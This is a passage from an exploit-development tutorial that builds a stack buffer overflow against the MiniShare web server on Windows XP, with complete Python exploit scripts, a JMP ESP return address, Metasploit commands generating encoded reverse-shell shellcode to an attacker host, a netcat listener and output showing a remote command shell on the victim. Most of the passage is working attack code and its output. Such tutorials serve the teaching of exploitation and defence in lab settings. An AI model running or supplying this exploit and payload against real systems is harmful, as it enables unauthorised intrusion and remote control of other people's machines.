buffer+= "\x41\x41\x41\x41" # EIP Should be overwritten here
buffer+= "\x90" * (1791 - len(buffer))
buffer+= "\xcc" * (2220 - len(buffer)) # ESP should point here
buffer+= " HTTP/1.1\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
We restart the MiniShare application, and run the next exploit, and at the time of the crash we see that EIP now points to 41414141 and ESP is pointing immediately after our overwrite address.
So we now know the exact offsets we need in order to overwrite EIP with an address of our choosing, so we can proceed to add the correct data into our buffer.
Modifying the Exploit to Get Code Execution
First we will want to use the JMP ESP address we obtained earlier to overwrite EIP.
Now there is a trick to doing this that is required because of the little endian order of X86 compatible processors. Basically, little endian ordering means that the the significant byte in a number is placed in the leftmost position in registers, followed by the second least significant byte, all the way to the most significant byte on the right. To get our JMP ESP address of 7CA58265 into EIP we have to reorder the bytes to place the least significant byte first. The address 7CA58265 is made up of four bytes, 7C, A5, 82 and 65, where each byte is represented by two Heaxdecimal characters. To get this value from the stack (where the buffer overflow occurs) into the EIP register, we need to reorder the bytes as 65, 82, A5 and 7C or 6582A57C.
Lets write this into our exploit. Remember that your JMP ESP address could be different if you are using a different patch level or language version of Windows to me, so you should use the address you found using the method described earlier.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer = "GET "
buffer+= "\x90" * 1787
buffer+= "\x65\x82\xA5\x7C" # EIP Overwrite. Shell32.dll, XP SP2, JMP ESP, 7CA58265.
buffer+= "\xcc" * (2220 - len(buffer)) # ESP points here.
buffer+= " HTTP/1.1\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Lets restart MiniShare in our debugger and use the play button or F9 to let MiniShare run.
Before we send the exploit this time however, we will set a breakpoint on our overwrite address to confirm that execution is being correctly redirected. In the top left hand pane of the CPU window, right click and select Go to->Expression. In the window, enter the address of your JMP ESP instruction (7CA58265 in my case), and hit OK. Then with the JMP ESP instruction highlighted, hit the F2 key to add a breakpoint. The address portion of the CPU window for that particular instruction should turn red, which will indicate that the breakpoint is set. The breakpoint basically stops the execution of the program in the debugger when we reach that particular point in the code, and it will allow us to confirm that our JMP is happening as expected without letting our code just continue to run. (Although I have done something when structuring the buffer that will have a very similar effect - bonus points for anyone who works it out! Hint: It may involve those \xcc characters..)
Now send the exploit....
Once you do so, the crash should be triggered and execution should pause at the breakpoint you just specified. Now if you hit the F7 key, execution should "step" to the first of the \xcc characters from our sent buffer. If this does not happen, recheck your exploit making sure your offsets are correct, that you put your JMP ESP address into the buffer in the correct little endian order and that there are no \x00, \x0a, or \x0d bytes in your JMP ESP address.
Adding Shellcode to the Exploit
Now we have basic code execution, however our exploit still wont do anything useful until we place some machine language code into our buffer. For this we can use the Metasploit msfpayload tool to generate shellcode which we can add to the buffer. This is code made up of machine language opcodes that can do things such as open shells, run programs and so forth.
We will generate a reverse shell payload, which basically makes the exploited program initiate a TCP connection back to a listener on our local system, and then tunnels a shell over that connection.
We use the LHOST and LPORT parameters to connect back to our attacking system 192.168.20.11 on port 443. We use the 'C' parameter to get the output in c ctyle format. You should obviously use an IP address and port appropriate to your own attacking system. If you have problems with this command below you may need to change to the Metasploit directory, which is /pentest/exploits/framework3/ on BackTrack.
user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 C
/*
* windows/shell_reverse_tcp - 314 bytes
* http://www.metasploit.com
* LHOST=192.168.20.11, EXITFUNC=process, LPORT=443,
* ReverseConnectRetries=5
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x68\xc0\xa8\x14\x0b\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"
"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"
"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"
"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
Looking at the output we can see a potential problem, as there are a number of \x00, \x0a and \x0d characters in the output. To get around this we can use another Metasploit tool, msfencode, which will take raw shellcode as input and output an encoded version which omits a specified et of characters.
We modify the msfpayload command to use raw 'R' output, and pipe this into msfencode to use the X86 architecture, to get rid of bad characters '\x00\x0a\x0d' and to output in c style format.
user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -t c
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
unsigned char buf[] =
"\xdb\xdd\xd9\x74\x24\xf4\x2b\xc9\xb1\x4f\x58\xba\x2c\x98\x23"
"\x27\x31\x50\x1a\x83\xe8\xfc\x03\x50\x16\xe2\xd9\x64\xcb\xae"
"\x21\x95\x0c\xd1\xa8\x70\x3d\xc3\xce\xf1\x6c\xd3\x85\x54\x9d"
"\x98\xcb\x4c\x16\xec\xc3\x63\x9f\x5b\x35\x4d\x20\x6a\xf9\x01"
"\xe2\xec\x85\x5b\x37\xcf\xb4\x93\x4a\x0e\xf1\xce\xa5\x42\xaa"
"\x85\x14\x73\xdf\xd8\xa4\x72\x0f\x57\x94\x0c\x2a\xa8\x61\xa7"
"\x35\xf9\xda\xbc\x7d\xe1\x51\x9a\x5d\x10\xb5\xf8\xa1\x5b\xb2"
"\xcb\x52\x5a\x12\x02\x9b\x6c\x5a\xc9\xa2\x40\x57\x13\xe3\x67"
"\x88\x66\x1f\x94\x35\x71\xe4\xe6\xe1\xf4\xf8\x41\x61\xae\xd8"
"\x70\xa6\x29\xab\x7f\x03\x3d\xf3\x63\x92\x92\x88\x98\x1f\x15"
"\x5e\x29\x5b\x32\x7a\x71\x3f\x5b\xdb\xdf\xee\x64\x3b\x87\x4f"
"\xc1\x30\x2a\x9b\x73\x1b\x23\x68\x4e\xa3\xb3\xe6\xd9\xd0\x81"
"\xa9\x71\x7e\xaa\x22\x5c\x79\xcd\x18\x18\x15\x30\xa3\x59\x3c"
"\xf7\xf7\x09\x56\xde\x77\xc2\xa6\xdf\xad\x45\xf6\x4f\x1e\x26"
"\xa6\x2f\xce\xce\xac\xbf\x31\xee\xcf\x15\x44\x28\x47\x56\xff"
"\xa3\x9c\x3e\x02\xcc\xa3\x05\x8b\x2a\xc9\x69\xda\xe5\x65\x13"
"\x47\x7d\x14\xdc\x5d\x16\xb5\x4f\x3a\xe7\xb0\x73\x95\xb0\x95"
"\x42\xec\x55\x0b\xfc\x46\x48\xd6\x98\xa1\xc8\x0c\x59\x2f\xd0"
"\xc1\xe5\x0b\xc2\x1f\xe5\x17\xb6\xcf\xb0\xc1\x60\xa9\x6a\xa0"
"\xda\x63\xc0\x6a\x8b\xf2\x2a\xad\xcd\xfb\x66\x5b\x31\x4d\xdf"
"\x1a\x4d\x61\xb7\xaa\x36\x9c\x27\x54\xed\x25\x57\x1f\xac\x0f"
"\xf0\xc6\x24\x12\x9d\xf8\x92\x50\x98\x7a\x17\x28\x5f\x62\x52"
"\x2d\x1b\x24\x8e\x5f\x34\xc1\xb0\xcc\x35\xc0\xbb";
Place this into our exploit. There is one more thing we will also do here, and that is to add a few NOP instructions to the start of our shellcode. This will resolve issues that can be caused when certain types of encoded shellcode is run. NOPs are essentially No Operation instructions that do nothing. Adding a number of NOPs into the right place in an exploit (like just before shellcode) can help improve exploit stability.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=80
buffer = "GET "
buffer+= "\x90" * 1787
buffer+= "\x65\x82\xA5\x7C" # EIP Overwrite. Shell32.dll, XP SP2, JMP ESP, 7CA58265.
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -t c - x86/shikata_ga_nai 342 bytes
buffer+= "\x90" * 16
buffer+= ("\xdb\xdd\xd9\x74\x24\xf4\x2b\xc9\xb1\x4f\x58\xba\x2c\x98\x23"
"\x27\x31\x50\x1a\x83\xe8\xfc\x03\x50\x16\xe2\xd9\x64\xcb\xae"
"\x21\x95\x0c\xd1\xa8\x70\x3d\xc3\xce\xf1\x6c\xd3\x85\x54\x9d"
"\x98\xcb\x4c\x16\xec\xc3\x63\x9f\x5b\x35\x4d\x20\x6a\xf9\x01"
"\xe2\xec\x85\x5b\x37\xcf\xb4\x93\x4a\x0e\xf1\xce\xa5\x42\xaa"
"\x85\x14\x73\xdf\xd8\xa4\x72\x0f\x57\x94\x0c\x2a\xa8\x61\xa7"
"\x35\xf9\xda\xbc\x7d\xe1\x51\x9a\x5d\x10\xb5\xf8\xa1\x5b\xb2"
"\xcb\x52\x5a\x12\x02\x9b\x6c\x5a\xc9\xa2\x40\x57\x13\xe3\x67"
"\x88\x66\x1f\x94\x35\x71\xe4\xe6\xe1\xf4\xf8\x41\x61\xae\xd8"
"\x70\xa6\x29\xab\x7f\x03\x3d\xf3\x63\x92\x92\x88\x98\x1f\x15"
"\x5e\x29\x5b\x32\x7a\x71\x3f\x5b\xdb\xdf\xee\x64\x3b\x87\x4f"
"\xc1\x30\x2a\x9b\x73\x1b\x23\x68\x4e\xa3\xb3\xe6\xd9\xd0\x81"
"\xa9\x71\x7e\xaa\x22\x5c\x79\xcd\x18\x18\x15\x30\xa3\x59\x3c"
"\xf7\xf7\x09\x56\xde\x77\xc2\xa6\xdf\xad\x45\xf6\x4f\x1e\x26"
"\xa6\x2f\xce\xce\xac\xbf\x31\xee\xcf\x15\x44\x28\x47\x56\xff"
"\xa3\x9c\x3e\x02\xcc\xa3\x05\x8b\x2a\xc9\x69\xda\xe5\x65\x13"
"\x47\x7d\x14\xdc\x5d\x16\xb5\x4f\x3a\xe7\xb0\x73\x95\xb0\x95"
"\x42\xec\x55\x0b\xfc\x46\x48\xd6\x98\xa1\xc8\x0c\x59\x2f\xd0"
"\xc1\xe5\x0b\xc2\x1f\xe5\x17\xb6\xcf\xb0\xc1\x60\xa9\x6a\xa0"
"\xda\x63\xc0\x6a\x8b\xf2\x2a\xad\xcd\xfb\x66\x5b\x31\x4d\xdf"
"\x1a\x4d\x61\xb7\xaa\x36\x9c\x27\x54\xed\x25\x57\x1f\xac\x0f"
"\xf0\xc6\x24\x12\x9d\xf8\x92\x50\x98\x7a\x17\x28\x5f\x62\x52"
"\x2d\x1b\x24\x8e\x5f\x34\xc1\xb0\xcc\x35\xc0\xbb")
buffer+= " HTTP/1.1\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Testing the Exploit
To test our exploit, which is going to generate a reverse shell back to our system, we need to set up a listener on our local machine for the reverse shell to connect to. We will use netcat to do this, and on Linux we do this as root so that we have permission to bind to the privileged port of 443.
root@bt4pf:~# nc -nvvlp 443
listening on [any] 443 ...
Now we restart MiniShare in the debugger, set our breakpoint address once more on our JMP ESP address, and run the exploit. The program should pause execution at the breakpoint, and if we use the F7 key to step forward, we should end up at the start of our shellcode. Following ESP in the memory dump, we can do a quick visual inspection of the contents of memory to confirm that our shellcode has made it in unmolested. We then let the program run by using the F9 key or the play button.
Then going back to the listener, we can see that we have a shell.
root@bt4pf:~# nc -nvvlp 443
listening on [any] 443 ...
connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1101
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\MiniShare>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : lan
IP Address. . . . . . . . . . . . : 192.168.10.27
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
C:\Program Files\MiniShare>
We can try this again with the MiniShare server running outside of the debugger, and we should again get a shell.
root@giraffe:~# nc -nvvlp 443
listening on [any] 443 ...
connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1102
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\MiniShare>
That's it, the exploit is now complete!!!